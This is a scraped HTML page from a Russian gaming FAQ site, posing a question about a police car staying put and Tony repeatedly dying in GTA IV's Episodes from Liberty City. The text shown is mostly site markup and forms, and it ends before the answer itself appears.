

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faqusha.ru/note/1131.html
body_size: 14566
content:
<!DOCTYPE html>

    
<!--[if lt IE 7]>
<html class="no-js ie6 oldie" lang="ru" dir="auto"> <![endif]-->
<!--[if IE 7]>
<html class="no-js ie7 oldie" lang="ru" dir="auto"> <![endif]-->
<!--[if IE 8]>
<html class="no-js ie8 oldie" lang="ru" dir="auto"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="ru" dir="auto"> <!--<![endif]-->
<head>
    
        
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Почему машина полицейских остается на месте и постоянно гибнет Тони? / Grand Theft Auto IV (GTA4) / FAQusha.RU — сборник игровой мудрости</title>
        <meta name="description" content="Дополнения The Lost and Damned и The Ballad of Gay Tony из Episodes From Liberty City принесли с собой не только новые задания, но и ряд проблем, связанных с непонятным">
        <meta name="keywords" content="Grand Theft Auto IV ВП">
        <meta name="theme-color" content="#333">
        <link type="text/css" rel="stylesheet" href="/_run/assets/790d3c5b15994603e88a077d6302273d.min.css" />
        <!--[if lt IE 9]>
        <script src="/_run/assets/skin/faqusha/65bd5d4f/respond.min.js"></script>
        <![endif]-->
        <link href="/favicon.ico?v5" rel="shortcut icon" type="image/x-icon" />
        <link rel="apple-touch-icon" href="/apple-touch-icon.png?v5">
        <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76.png?v5">
        <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120.png?v5">
        <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152.png?v5">


        <link rel="search" type="application/opensearchdescription+xml" href="https://faqusha.ru/search/opensearch/" title="FAQusha.RU — сборник игровой мудрости"/>
                    <link rel="alternate" type="application/rss+xml" href="https://faqusha.ru/rss/comments/1131/" title="Почему машина полицейских остается на месте и постоянно гибнет Тони?">
                            <link rel="canonical" href="https://faqusha.ru/note/1131.html"/>
                        <meta property="og:title" content="Почему машина полицейских остается на месте и постоянно гибнет Тони?">
<meta property="og:url" content="https://faqusha.ru/note/1131.html">
<meta property="og:description" content="Дополнения The Lost and Damned и The Ballad of Gay Tony из Episodes From Liberty City принесли с собой не только новые задания, но и ряд проблем, связанных с непонятным">
<meta property="og:site_name" content="FAQusha.RU — сборник игровой мудрости">
<meta property="og:type" content="article">
<meta name="twitter:card" content="summary">

        <script type="text/javascript">
            var DIR_WEB_ROOT        = 'https://faqusha.ru/';
            var DIR_STATIC_SKIN     = 'https://faqusha.ru/common/templates/skin/faqusha/';
            var DIR_ROOT_ENGINE_LIB = 'https://faqusha.ru/engine/libs/';
            var ALTO_SECURITY_KEY   = '21460041c34735c368d9a19ce6c2607a';
            var SESSION_ID          = '5570280e15b325cfd2e2073a62f4a42a';
            var tinyMCE = tinymce = false;
            var TINYMCE_LANG = 'ru';
            var aRouter = [];
             aRouter['error'] = 'https://faqusha.ru/error/';  aRouter['registration'] = 'https://faqusha.ru/registration/';  aRouter['profile'] = 'https://faqusha.ru/profile/';  aRouter['my'] = 'https://faqusha.ru/my/';  aRouter['page'] = 'https://faqusha.ru/page/';  aRouter['index'] = 'https://faqusha.ru/index/';  aRouter['content'] = 'https://faqusha.ru/content/';  aRouter['filter'] = 'https://faqusha.ru/filter/';  aRouter['download'] = 'https://faqusha.ru/download/';  aRouter['login'] = 'https://faqusha.ru/login/';  aRouter['people'] = 'https://faqusha.ru/people/';  aRouter['settings'] = 'https://faqusha.ru/settings/';  aRouter['tag'] = 'https://faqusha.ru/tag/';  aRouter['talk'] = 'https://faqusha.ru/talk/';  aRouter['rss'] = 'https://faqusha.ru/rss/';  aRouter['blogs'] = 'https://faqusha.ru/blogs/';  aRouter['search'] = 'https://faqusha.ru/search/';  aRouter['admin'] = 'https://faqusha.ru/admin/';  aRouter['ajax'] = 'https://faqusha.ru/ajax/';  aRouter['feed'] = 'https://faqusha.ru/feed/';  aRouter['stream'] = 'https://faqusha.ru/stream/';  aRouter['subscribe'] = 'https://faqusha.ru/subscribe/';  aRouter['img'] = 'https://faqusha.ru/img/';  aRouter['homepage'] = 'https://faqusha.ru/homepage/';  aRouter['captcha'] = 'https://faqusha.ru/captcha/';  aRouter['sitemap'] = 'https://faqusha.ru/sitemap/';  aRouter['banneroid'] = 'https://faqusha.ru/banneroid/';  aRouter['seopack'] = 'https://faqusha.ru/seopack/';  aRouter['thank'] = 'https://faqusha.ru/thank/';                         window.FileAPI = {
                debug: false, // debug mode
                media: true,
                staticPath: "/_run/assets/2b501827" // path to *.swf
            };
        </script>
        <script>var ls = ls || { };
ls.cfg = {"url":{"root":"https:\/\/faqusha.ru\/","ajax":"https:\/\/faqusha.ru\/"},"assets":[],"lang":"ru","wysiwyg":false};
</script>
<!--[if lt IE 9]><script type="text/javascript" src="/_run/assets/2d914a9b/html5shiv.min.js" ></script><![endif]-->
<script type="text/javascript" src="/_run/assets/baf5edd3b2554afd14583e88c42fe384.min.js" ></script>
<script type="text/javascript" src="/_run/assets/4eba9cd470dfa859957accf221cb6788.min.js" ></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" ></script>
        <script type="text/javascript">
            ls.lang.load({"text_yes":"Да","text_no":"Нет","text_confirm":"Подтвердить","text_cancel":"Отмена","topic_delete_confirm_title":"Удаление статьи","topic_delete_confirm_text":"Вы действительно хотите удалить статью %%title%%?","plugin.seopack.recomended_title_length":"Рекомедуется не более %%max%% символов, осталось: ","plugin.seopack.recomended_description_length":"Рекомедуется не более %%max%% символов, осталось: ","plugin.seopack.recomended_keywords_length":"Рекомедуется не более %%max%% символов, осталось: ","blog_join":"подписаться на блог","blog_leave":"отписаться от блога"});
            ls.registry.set('comment_max_tree', 7);
            ls.registry.set('block_stream_show_tip', null);
        </script>
                                                                
    

<script src="https://cdn.adfinity.pro/code/faqusha.ru/adfinity.js" async></script>
<script async src="https://statika.mpsuadv.ru/scripts/3142.js"></script>

</head>
<body class=" alto-user-role-guest alto-user-role-not-admin">

    

        

        
                        <div class="modal fade in" id="modal-auth">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">

                <header class="modal-header">
                    <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true"><i class="fa fa-close"></i></span></button>
                    <h4 class="modal-title">Авторизация</h4>
                </header>

                <div class="modal-body">
                    <ul class="nav nav-tabs">
                        <li class="active"><a href="#" data-toggle="tab" data-target=".js-pane-login" class="js-tab-login">Вход</a></li>
                                                    <li><a href="#" data-toggle="tab" data-target=".js-pane-registration" class="js-tab-registration">Регистрация</a></li>
                                                <li>
                            <a href="#" data-toggle="tab" data-target=".js-pane-reminder" class="js-tab-reminder" title="Восстановление пароля"><i class="fa fa-unlock"></i></a>
                        </li>
                    </ul>

                    <br/>

                    
                    <div class="tab-content">
                        <div class="tab-pane active js-pane-login">
                            

                            <form action="https://faqusha.ru/login/" method="post" class="js-form-login">
                                

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-login" class="input-group-addon"><i class="fa fa-user"></i></label>
                                        <input type="text" placeholder="Логин или эл. почта" name="login" id="input-login" class="form-control" required>
                                    </div>
                                </div>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-password" class="input-group-addon"><i class="fa fa-key"></i></label>
                                        <input type="password" placeholder="Пароль" name="password" id="input-password" class="form-control" required>
                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-login"></small>
                                </div>

                                <div class="checkbox">
                                    <label>
                                        <input type="checkbox" name="remember" checked> Запомнить меня
                                    </label>
                                </div>

                                

                                <input type="hidden" name="return-path" value="https://faqusha.ru/note/1131.html">
                                <input type="submit" name="submit_login"
                                       class="btn btn-primary btn-block js-form-login-submit"
                                       value="Войти на сайт"
                                       disabled="disabled">

                            </form>

                            
                        </div>

                                                <div class="tab-pane js-pane-registration">
                            
                            <form action="https://faqusha.ru/registration/" method="post" class="js-form-registration">

                                

                                <script>
                                    $(function(){

                                    })
                                </script>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-registration-login" class="input-group-addon"><i class="fa fa-user"></i></label>
                                        <input placeholder="Логин" type="text" name="login" id="input-registration-login" value="" class="form-control js-ajax-validate js-focus-in" required/>


                                        <span style="display: none" class="validate-ok-field-login form-control-feedback-ok input-group-addon btn"><i class="fa fa-check"></i></span>
                                        <span title="Логин может состоять только из букв (A-Z a-z), цифр (0-9). Знак подчеркивания (_) лучше не использовать. Длина логина не может быть меньше 3 и больше 30 символов." class="js-reg-help input-group-addon btn"><i class="fa fa-question-circle"></i></span>
                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-field-login"></small>
                                </div>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-registration-mail"  class="input-group-addon"><i class="fa fa-envelope"></i></label>
                                        <input placeholder="E-mail" type="text" name="mail" id="input-registration-mail" value="" class="form-control js-ajax-validate" required/>


                                        <span style="display: none" class="validate-ok-field-mail form-control-feedback-ok input-group-addon btn"><i class="fa fa-check"></i></span>
                                        <span title="Укажите действующий email адрес, который будет использоваться в служебных целях, например, восстановления пароля от учетной записи и получения уведомлений." class="js-reg-help input-group-addon btn"><i class="fa fa-question-circle"></i></span>

                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-field-mail"></small>
                                </div>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-registration-password" class="input-group-addon">
                                            <i class="fa fa-key"></i>
                                        </label>
                                        <input placeholder="Пароль" type="password" name="password" id="input-registration-password" value="" class="form-control js-ajax-validate" required/>

                                        <span style="display: none" class="validate-ok-field-password form-control-feedback-ok input-group-addon btn"><i class="fa fa-check"></i></span>
                                        <span title="Пароль должен содержать не менее 5 символов и не может совпадать с логином. Не используйте простые пароли, будьте разумны." class="js-reg-help input-group-addon btn"><i class="fa fa-question-circle"></i></span>
                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-field-password"></small>
                                </div>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-registration-password-confirm" class="input-group-addon">
                                            <i class="fa fa-key"></i>
                                        </label>
                                        <input placeholder="Повторите пароль" type="password" value="" id="input-registration-password-confirm" name="password_confirm" class="form-control js-ajax-validate" required/>

                                        <span style="display: none" class="validate-ok-field-password_confirm form-control-feedback-ok input-group-addon btn"><i class="fa fa-check"></i></span>

                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-field-password_confirm"></small>
                                </div>
                                <div class="form-group">
    <div class="g-recaptcha"
                           data-sitekey="6Ld6FSgTAAAAAKg3k0iHzq3epI9212r3WfZS8NFW"></div>
</div>
                                
                                <input type="hidden" name="return-path" value="https://faqusha.ru/note/1131.html">
                                <input type="submit" name="submit_register" class="btn btn-primary btn-block js-form-registration-submit"
                                       value="Зарегистрироваться"
                                        disabled="disabled">
                            </form>
                            
                        </div>
                        
                        <div class="tab-pane js-pane-reminder">
                            
                            <form action="https://faqusha.ru/login/reminder/" method="POST" class="js-form-reminder">
                                

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-reminder-mail" class="input-group-addon">
                                            <i class="fa fa-envelope"></i>
                                        </label>
                                        <input placeholder="Ваш e-mail" type="text" name="mail" id="input-reminder-mail" class="form-control js-focus-in" required/>
                                        <span title="Здесь указывается адрес, который использовался при регистрации на сайте. На него придут инструкции по восстановлению доступа к вашему аккаунту." class="js-reg-help input-group-addon btn"><i class="fa fa-question-circle"></i></span>

                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-reminder"></small>
                                </div>

                                

                                <input type="submit" name="submit_reminder" class="btn btn-primary btn-block js-form-reminder-submit"
                                       value="Восстановить пароль"
                                        disabled="disabled">

                            </form>
                            
                        </div>
                    </div>

                </div><!-- /.modal-body -->

            </div><!-- /.modal-content -->
        </div><!-- /.modal-dialog -->
    </div><!-- /.modal -->

    <script type="text/javascript">
        jQuery(function ($) {
            var selectFirstInput = function() {
                $('#modal-auth .tab-pane.active input[type=text]:first:visible').focus();

                var m = $('#modal-auth');
                if (m.data('first') != 1) {
                    $('.captcha-image').attr('src', "https://faqusha.ru/captcha/?n="+Math.random());
                    m.attr('data-first', 1);
                }
            };
            $('#modal-auth').on('shown.bs.modal', selectFirstInput);
            $('#modal-auth [data-toggle=tab]').on('shown.bs.tab', selectFirstInput);

            // --- //
            $('.js-form-login-submit').prop('disabled', false);

            // --- //
            $('.js-form-registration input.js-ajax-validate').blur(function (e) {
                var params = { };
                var fieldName = $(e.target).attr('name');
                var fieldValue = $(e.target).val();
                var form = $(e.target).parents('form').first();

                if (fieldName == 'password_confirm') {
                    params['password'] = $('#input-registration-password').val();
                }
                if (fieldName == 'password') {
                    params['password'] = $('#input-registration-password').val();
                    if ($('#input-registration-password-confirm').val()) {
                        ls.user.validateRegistrationField(form,  'password_confirm', $('#input-registration-password-confirm').val(), { password: fieldValue });
                    }
                }
                ls.user.validateRegistrationField(form, fieldName, fieldValue, params);
            });
            $('.js-form-registration-submit').prop('disabled', false);

            // -- //
            $('.js-form-reminder-submit').prop('disabled', false);
        });
    </script>

                <div class="modal fade in" id="modal-empty">
    <div class="modal-dialog">
        <div class="modal-content">

            <header class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true"><i class="fa fa-close"></i></span></button>
                <h4 class="modal-title"></h4>
            </header>

            <div class="modal-body">
            </div>

            <div class="modal-footer">
            </div>

        </div>
    </div>
</div>
        
         <nav class="navbar navbar-default navbar-main" role="navigation">
    <div class="container">

        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-main">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <a class="navbar-brand" href="https://faqusha.ru/">
                                    <span class='logo-style'>FAQ</span>USHA.RU
                            </a>

        </div>



        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="collapse navbar-collapse" id="navbar-main">
            <ul class="main nav navbar-nav nav-content">
                
                <li class="dropdown mega-dropdown">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Блоги <span class="caret"></span></a>
                    <div class="dropdown-menu mega-dropdown-menu">
                        <div class="container">
                            <!-- Tab panes -->
                            <div class="tab-content" style="margin: 10px 0">

                                

<section class="block-blog">
    <div class="block-blog__navigation">

        <ul class="nav nav-tabs">
            <li class="active js-widget-blogs-item " data-type="top">
                <a href="#">
                    Лучшие блоги                </a>
            </li>
                    </ul>

    </div>

</section>


<br>

        <div class="js-widget-blogs-content" style="min-height: 50px">

            <ul class="blogs-list widget-blogs-top-items">
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 79.10</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/dragon-age-origins/" class="blog-name"><img alt="Dragon Age: Origins" src="https://faqusha.ru/uploads/images/00/00/01/2015/10/28/0u6adf062c-23947ef8-25314ac3.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/dragon-age-origins/" class="blog-name">Dragon Age: Origins</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 69.56</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/the-witcher/" class="blog-name"><img alt="The Witcher" src="https://faqusha.ru/uploads/images/00/00/05/2012/09/16/0u2b3c899a-636ce4ba-33170ceb.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/the-witcher/" class="blog-name">The Witcher</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 59.78</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/assassins-creed-3/" class="blog-name"><img alt="Assassin&#039;s Creed 3" src="https://faqusha.ru/uploads/images/00/00/11/2012/11/25/0u5ec7ff1f-41f95060-27308498.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/assassins-creed-3/" class="blog-name">Assassin&#039;s Creed 3</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 57.26</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/mass-effect-3/" class="blog-name"><img alt="Mass Effect 3" src="https://faqusha.ru/uploads/images/00/00/04/2012/04/21/0u289edf98-7e158971-716de2b0.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/mass-effect-3/" class="blog-name">Mass Effect 3</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 43.98</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/the-witcher-2/" class="blog-name"><img alt="The Witcher 2: Assassins of Kings" src="https://faqusha.ru/uploads/images/00/00/05/2012/03/15/0u6da4f9d4-120b65c0-4ceffb67.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/the-witcher-2/" class="blog-name">The Witcher 2: Assassins of Kings</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 42.16</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/dragon-age-2/" class="blog-name"><img alt="Dragon Age 2" src="https://faqusha.ru/uploads/images/00/00/06/2015/10/27/0u3688e0b1-1d99d464-218e9d25.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/dragon-age-2/" class="blog-name">Dragon Age 2</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 38.38</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/neverwinter-nights-2/" class="blog-name"><img alt="Neverwinter Nights 2" src="https://faqusha.ru/uploads/images/00/00/01/2015/10/28/0u7ced7c38-39ce8f04-28915323.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/neverwinter-nights-2/" class="blog-name">Neverwinter Nights 2</a></div>
            
        </li>
    </ul>

        </div>




<script>
    jQuery(document).ready(function(){
        $('.js-widget-blogs-item').click(function(){
            ls.widgets.load(this, 'blogs');
            return false;
        });
    });
</script>
                                <hr /> <a class="btn btn-default btn-lg btn-block" href="https://faqusha.ru/blogs/">Все блоги</a>
                            </div>
                        </div>

                    </div>
                </li>
                <li    ><a     href='https://faqusha.ru/people/'>Люди</a></li>    <li >
        <a href="https://faqusha.ru/page/partnership/" >Сотрудничество</a>
    </li>
<li    ><a     href='https://www.youtube.com/channel/UCraXc6XPTox9nP2BWiHglAA'>Youtube канал</a></li>
                

                <li><a href="https://faqusha.ru/page/about/">О нас</a></li>
				

                
            </ul>


            <ul class="nav navbar-nav navbar-right navbar-user">
                <li class="dropdown">

                    

                                            <li    ><a  class='js-modal-auth-login '   href='https://faqusha.ru/login/'>Вход</a></li><li    ><a  class='js-modal-auth-registration '   href='https://faqusha.ru/registration/'>Регистрация</a></li>
                    
                </li>
            </ul>

        </div>

        

    </div>
</nav>
        
        <div class="ushki-header hidden-xs">
            <div class="container">
                <div class="ushki-header-content">
                    <div class="ushki-header-bg"></div>

                    <div class="row ushki">
                        <div class="col-md-3 col-sm-6">            <a href="https://faqusha.ru/blog/x3-terran-conflict/"  title="FAQ по игре X3: Terran Conflict"><img class="ushki-responsive" src="/rotator/x3-tc-ushki.jpg" alt="Игра X3: Земной конфликт"  /><span>X3: Terran Conflict</span></a>
    </div>
                        <div class="col-md-3 col-sm-6">            <a href="https://faqusha.ru/blog/tomb-raider-2013/"  title="FAQ по игре Tomb Raider 2013"><img class="ushki-responsive" src="/rotator/tomb-raider-2013-ushki.jpg" alt="Игра Tomb Raider 2013"  /><span>Tomb Raider (2013)</span></a>
    </div>
                        <div class="col-md-3 col-sm-6">            <a href="https://faqusha.ru/blog/assassins-creed-revelation/"  title="FAQ по игре Assassin’s Creed: Revelation"><img class="ushki-responsive" src="/rotator/assassins-creed-revelation-ushki.jpg" alt="Игра Assassin’s Creed: Revelation" /><span>Assassin’s Creed: Revelation</span></a>
    </div>
                        <div class="col-md-3 col-sm-6">            <a href="https://faqusha.ru/blog/dragon-age-origins/" title="FAQ по игре Dragon Age: Origins"><img class="ushki-responsive" src="/rotator/dragon-age-origins-ushki.jpg" alt="Игра Dragon Age: Origins"  /><span>Dragon Age: Origins</span></a>
    </div>
                    </div>

                </div>
            </div>
        </div>

        
        
            <div class="container  ">
                <div class="content">
                    
                    <div class="row header-top-inner">
                        <div class="col-md-9 col-sm-6 search-box">
                            <form action="https://faqusha.ru/search/topics/" class="form" method="get" name="searchform">
                                <div class="input-group">
                                    <input placeholder="Поисковый запрос" class="form-control" type="text" maxlength="255" name="q"/>
                                    <span class="input-group-btn"><button class="btn btn-default" title="Найти" value="" type="submit">Найти</button></span>
                                </div><!-- /input-group -->
                            </form>
                        </div>
                        <div class="col-md-3 col-sm-6 add-faqusha-box">
                                                            <a href="#" data-target="#modal-write" data-toggle="modal" class="btn btn-outlined btn-danger btn-block js-modal-auth-login">Создать</a>
                                                    </div>
                    </div>
                    <hr />
                                        

                    <script>
            $(function () {
                ls.lang.load({"ex_blog_leave":"<span class=\"fa fa-close\"><\/span>","ex_blog_join":"<span class=\"fa fa-check\"><\/span>"});
            })
        </script>


        <div class="breadcrumb-navigation">
            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb">
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://faqusha.ru/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li>
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://faqusha.ru/blogs/"><span itemprop="name">Блоги</span></a><meta itemprop="position" content="2" /></li>
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://faqusha.ru/blog/gta-4/"><span itemprop="name">Grand Theft Auto IV (GTA4)</span></a><meta itemprop="position" content="3" /></li>
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Почему машина полицейских остается на месте и постоянно гибнет Тони?</span><meta itemprop="position" content="4" /></li>
            </ol>
        </div>

        <div itemscope itemtype="http://schema.org/Game" class="game-info">

                            <div class="col-md-1 game-info__icon"><a title="Grand Theft Auto IV (GTA4)" href="https://faqusha.ru/blog/gta-4/"><img class="avatar-round" src="https://faqusha.ru/uploads/images/00/00/08/2015/10/27/0u41dfbb4a-5b739f56-771aaf97.jpg-64x64-crop.jpg" alt="Grand Theft Auto IV (GTA4)"/></a></div>
                        <div class="col-md-7 game-info__card">
                <div itemprop="name" class="game-info__title">Grand Theft Auto IV (GTA4)</div>
                                    <div itemprop="description" class="game-info__desc">Разработчик: Rockstar / Жанр: Action / Дата выхода: 2 декабря 2008 г.</div>
                            </div>

            <div class="col-md-4 game-info-help">
                <ul class="row block-blog-about__list">

    
        <li class="col-md-6 col-sm-6 col-xs-6 block-blog-about__item">
            <p class="block-blog-about__key">Читателей</p>
            <p class="block-blog-about__value"><span id="blog_user_count_32">3</span></p>

            
                <a href="#" data-toggle="tooltip" class="btn btn-default action__button action__button_subsribe-in-topic "
                   id="blog-join" data-only-text="1"
                   onclick="ls.blog.toggleJoin(this,32); return false;" title="подписаться на блог"><span class="fa fa-check"></span></a>

            

        </li>

                            <li class="col-md-6 col-sm-6 col-xs-6 block-blog-about__item">
                        <p class="block-blog-about__key">Публикаций</p>
                        <p class="block-blog-about__value">36</p>
                    </li>
                </ul>
            </div>
        </div>



       



                    <div class="row" >
                        <!-- САЙДБАР ЛЕВЫЙ-->
                        
                        <!-- КОНТЕНТ-->
                        <div id="content-container" class="col-md-9">
                                                        

                            

                            

                            

    <script>
    $(function () {
        ls.lang.load({"talk_favourite_del":"удалить из избранного","talk_favourite_add":"добавить в избранное"});
    })
</script>
 <article itemscope itemtype="http://schema.org/Article" class="hentry topic topic-type-topic js-topic topic-full">

     

         
             <header class="topic-header">
                          <h1 class="entry-title" itemprop="headline name">Почему машина полицейских остается на месте и постоянно гибнет Тони?
                                   </h1>
                                                                    <hr />



                 <div class="row topic-full-panel">
                     <div class="col-md-4 topic-full-author-view">


                         <ul class="question-author-full">
                             <li class="question-author-full_avatar">
                                 <a href="https://faqusha.ru/profile/Alexus/">
                                    <img src="https://faqusha.ru/uploads/images/00/00/00/avatar/avatar_faqusha_male.png-64x64.png" alt="Alexus" class="img-circle author-avatar" />
                                 </a>
                             </li>
                             <li itemprop="author" itemscope itemtype="http://schema.org/Person" class="author vcard"><a itemprop="url" rel="author" class="url fn n" data-api="user/8/info"
                                    data-alto-role="popover"
                                    data-placement="auto top" href="https://faqusha.ru/profile/Alexus/"><span itemprop="name">Alexus</span></a></li>
                             <li><time class="entry-date updated" itemprop="datePublished" datetime="2012-09-24T23:31:56+04:00" title="Дата публикации: 24 сентября 2012, 23:31">24.09.2012, 23:31</time></li>
                         </ul>

                     </div>
                     <div class="col-md-1 col-xs-2 col-sm-3 topic-full-comments-counter">
                                                                                     <a itemprop="commentCount" data-toggle="tooltip" title="Перейти к комментариям" href="https://faqusha.ru/note/1131.html#comments" class="topic-full-comments-counter__link">
                                                                    <i class="fa fa-comments-o"></i>
                                                                    <span class="topic-full-comments-counter__value">0</span>
                                </a>
                                                                          </div>
                     <div class="col-md-2 col-xs-3 col-sm-3 topic-full-views-counter">
                         <i class="fa fa-eye"></i>
                         <span class="topic-full-views-counter__value">2835</span>

                     </div>
                     <div class="col-md-1 col-xs-2 col-sm-3 topic-full-fav-counter">

                         <a data-toggle="tooltip" title="добавить в избранное" class="topic-full-fav-counter__link "
                            onclick="return ls.favourite.toggle(1131,this,'topic');"
                            href="#">
                             <i class="fa fa-star-o"></i>                             <span class="topic-full-fav-counter__value" id="fav_count_topic_1131">0</span>
                         </a>

                     </div>

                     <div class="col-md-4 col-xs-5 col-sm-3 topic-full-rating-counter">                                            <div class="topic-info-vote vote js-vote  vote-nobuttons" data-target-type="topic" data-target-id="1131">
        <div class="topic-info-vote-name">Рейтинг</div>
                    <a href="#" data-toggle="tooltip" title="Не нравится" onclick="return false;" class="vote-down js-vote-down"><i class="fa fa-thumbs-o-down"></i></a>
                <span class="vote-popover vote-total js-vote-rating"
                            data-placement="top"
            data-trigger="hover"
            data-content='
                                        <div id="vote-info-topic-1131">
                                            <ul class="vote-topic-info list-unstyled text-center">
                                                <li class="vote-topic__all-stats">0</li>
                                                <li class="vote-topic__positive"><i class="fa fa-thumbs-o-up"></i> 0 </li>
                                                <li class="vote-topic__abstain"><i class="fa fa-question-circle"></i> 0 </li>
                                                                                                    <li class="vote-topic__negative"><i class="fa fa-thumbs-o-down"></i> 0 </li>
                                                                                                
                                            </ul>
                                        </div>'
            data-html="true"
                >0</span>
